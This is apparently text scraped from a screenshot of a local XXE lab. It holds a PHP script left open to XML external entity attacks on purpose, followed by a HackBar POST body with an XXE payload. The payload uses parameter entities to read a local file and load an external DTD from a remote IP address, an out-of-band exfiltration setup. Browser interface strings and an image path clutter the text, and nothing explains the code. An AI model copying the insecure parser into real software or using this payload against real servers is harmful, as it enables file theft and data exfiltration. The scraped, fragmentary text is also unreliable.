 <"&aaa;"> <?php
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(isset($xmlfile)){
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
echo $creds;
}
highlight_file(__FILE__);
?>
元素 HackBar HackBar 控制台 网络 源代码 性能 内存 应用 EditThisCookie Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://127.0.0.1/test/
Use POST method
enctype
application/x-www-form-urlencoded (raw)
Body
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % start "<![CDATA[">
<!ENTITY % go SYSTEM "file:///D:/phpstudy_pro/WWW/test/test.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://20.2.129.79/evil.dtd">%dtd;
]>
<root>&all;</root>